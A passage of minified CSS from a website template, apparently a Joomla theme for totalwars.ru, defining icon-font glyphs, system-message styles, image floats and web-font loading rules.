131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}
.head-search .input{line-height:49px\0/ !important}
#system-message{margin-bottom:10px;padding:0}#system-message>dt{font-weight:bold;display:none}#system-message>dd{margin:0;font-weight:bold;text-indent:30px}#system-message>dd>ul{color:#05B;background-position:4px top;background-repeat:no-repeat;margin-bottom:10px;list-style:none;padding:10px;border-top:3px solid #84A7DB;border-bottom:3px solid #84A7DB}#system-message>dd>ul>li{line-height:1.5em}#system-message>.message>ul{background-color:#C3D2E5;background-image:url(/media/system/images/notice-info.png)}#system-message>.error>ul,#system-message>.warning>ul,#system-message>.notice>ul{color:#c00}#system-message>.error>ul{background-color:#E6C0C0;background-image:url(/media/system/images/notice-alert.png);border-color:#DE7A7B}#system-message>.warning>ul{background-color:#E6C8A6;background-image:url(/media/system/images/notice-note.png);border-color:#FB0}#system-message>.notice>ul{background-color:#EFE7B8;background-image:url(/media/system/images/notice-note.png);border-color:#F0DC7E}
 .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}
@font-face{font-family:'novecento_wide_bookbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_lightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_ultralightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}

